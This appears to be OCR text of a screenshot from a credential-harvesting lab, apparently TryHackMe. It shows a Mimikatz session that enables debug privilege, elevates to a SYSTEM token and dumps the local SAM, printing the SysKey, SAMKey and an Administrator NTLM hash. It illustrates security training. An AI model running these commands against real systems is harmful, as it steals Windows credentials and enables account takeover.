 Select mimikatz 2.2.0 x64 (oe.eo)
C:\Windows\System32>C:\Tools\Mimikatz\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
736 {0;000003e7} 1 D 26786 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0014a834} 3 F 4532350 THM\thm S-1-5-21-1966530601-3185510712-10604624-1114 (16g,26p) Primary
* Thread Token : {0;000003e7} 1 D 4584445 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : CREDS-HARVESTIN
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-3834733639-2659293967-483594348
SAMKey : a1ac4e5187056d5cebc96d9f268e206d
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 98d3a787a80d08385cea7fb4aa2a4261
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
mimikatz # _